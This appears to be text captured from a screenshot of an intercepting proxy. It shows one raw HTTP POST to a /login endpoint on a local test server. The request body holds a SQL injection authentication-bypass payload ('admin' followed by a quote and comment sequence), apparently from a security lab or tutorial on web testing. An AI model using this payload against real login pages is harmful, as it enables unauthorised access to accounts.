 Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 127.0.0.1:5000
3 Content-Length: 21
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/157.0.0.0 Safari/537.36
11 Origin: http://127.0.0.1:5000
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:5000/login
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Connection: keep-alive
21
22 username=admin'+--+&password=anything
Search 0 highlights